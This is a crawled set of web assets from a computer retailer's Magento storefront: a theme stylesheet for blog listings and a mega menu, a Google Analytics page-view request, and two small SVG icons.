body.catalog-product-view .instant-purchase .field {
  margin-top: 1rem; }

body.cms-no-route #maincontent {
  text-align: center; }

@media (max-width: 1024px) {
  div#mpblog-list-container {
    padding: 0 1rem; } }

div#mpblog-list-container .post-short-description p {
  font-size: 16px;
  color: #6e7577;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  font-weight: 400;
  line-height: 22px; }

div#mpblog-list-container a.post-link-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 20px;
  margin-top: 10px;
  text-transform: capitalize;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical; }

div#mpblog-list-container .row {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

div#mpblog-list-container .post-list-item {
  overflow: hidden;
  flex: 0 0 31%;
  margin: 0 !important;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 16px;
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(5px);
  -webkit-backdrop-filter: blur(5px);
  border: 1px solid rgba(255, 255, 255, 0.3); }
  @media (max-width: 1024px) {
    div#mpblog-list-container .post-list-item {
      flex: 0 0 100%;
      margin-bottom: 1rem !important; } }
  div#mpblog-list-container .post-list-item img.img-responsive {
    width: 100% !important; }
  div#mpblog-list-container .post-list-item .post-image a {
    width: 100%; }
  div#mpblog-list-container .post-list-item .post-info-wraper {
    padding: 0 25px;
    background: url("../web/images/bg.jpeg");
    background-size: contain; }
    div#mpblog-list-container .post-list-item .post-info-wraper .post-short-description {
      color: #6e7577; }

div#mpblog-list-container .mp-post-meta-info {
  padding-bottom: 20px; }
  div#mpblog-list-container .mp-post-meta-info button.button.button--secondary, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button, div#mpblog-list-container .mp-post-meta-info button.button--secondary.slider__link--button-secondary {
    width: 100%; }

.mpblog-post-index .column.main {
  max-width: 100%; }
  .mpblog-post-index .column.main .post-list-body {
    justify-content: space-between;
    gap: 3rem 0; }
    .mpblog-post-index .column.main .post-list-body .post-list-item {
      padding: 0; }

.mp-blog-rss {
  display: none; }

.mp-sidebar.product.info.detailed {
  margin-top: 20px; }

.post-info-wraper h2.mp-post-title {
  font-size: 1.5rem;
  font-weight: 900; }

.mp-post-info {
  font-size: 12px; }

.mp-footer {
  display: none; }

@media (max-width: 1024px) {
  .mpblog-post-index .sidebar.sidebar-main {
    display: none; } }

.mpblog-post-index .sidebar.sidebar-additional {
  display: none !important; }

.block.block-compare {
  display: none; }

.mpblog-post-index .sidebar.sidebar-main {
  display: none; }

.mpblog-post-index main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .sidebar.sidebar-main {
  display: none; }

.mpblog-post-view main#maincontent {
  margin-left: auto;
  margin-right: auto; }

.mpblog-post-view .column.main {
  float: none !important;
  clear: both !important;
  margin: auto !important; }

div#sharing {
  display: none; }

.mpblog-post-index .column.main {
  width: 100% !important; }

.post-list-body {
  display: flex;
  flex-wrap: wrap; }

.w-full {
  width: 100%;
  Flex: 0 0 100% !important; }

.hidden-node-1 > a:first-of-type,
.hidden-node div.mega-menu__inner-link {
  display: none; }

/* Mega menu copy from gjirafa 50 */
li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item {
  flex: 0 0 25%;
  display: flex;
  align-items: flex-start; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent > img, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level1.category-item.mega-menu__inner-item--parent.nav.item > img {
    height: 80px;
    width: 80px;
    object-fit: contain; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.list__item.mega-menu__inner-item.mega-menu__inner-item--level2 > a, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .dashboard-nav li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a, .dashboard-nav li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) li.mega-menu__inner-item.mega-menu__inner-item--level2.nav.item > a {
  color: #000;
  font-weight: bold;
  min-height: unset;
  font-size: 16px;
  margin-bottom: 10px; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link:hover, li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) .mega-menu__inner-link::before {
  background: none !important; }

li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 {
  flex-direction: row;
  padding-left: 16px;
  flex-wrap: wrap;
  column-gap: 10px; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 > li > a {
    min-height: unset;
    padding: 0;
    font-size: 12px;
    font-weight: 500;
    color: #666; }
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link:hover,
  li.mega-menu__item.mega-menu__item--parent:not(.mega-menu__item--secondary) ul.list.mega-menu__inner-list.mega-menu__inner-list--level3 .mega-menu__inner-link .focus-visible {
    font-weight: 500 !important;
    text-decoration: underline;
    transform: none !important;
    transition: none !important; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1439971509&t=pageview&_s=1&dl=https%3A%2F%2Fwww.planetcomputers.al%2Fpatriotssd-1tb-p210.html&ul=en-us%40posix&dt=Patriot%20SSD%201TB%2C%20P210%20Sata%203&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=918275180&gjid=1134783041&cid=1376072425.1768523105&tid=UA-70071683-1&_gid=1563749322.1768523105&_r=1&_slc=1&z=537675252
body_size: -452
content:
2,cG-ZB3NG8W2V9

--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons/plus-light.svg
body_size: -250
content:
<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g fill="none"><path d="M0 0h24v24H0z"/><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg
body_size: 5266
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 300 95" width="300" height="95">
	<title>logo</title>
	<defs>
		<image  width="254" height="67" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Background" href="#img1" x="13" y="18"/>
</svg>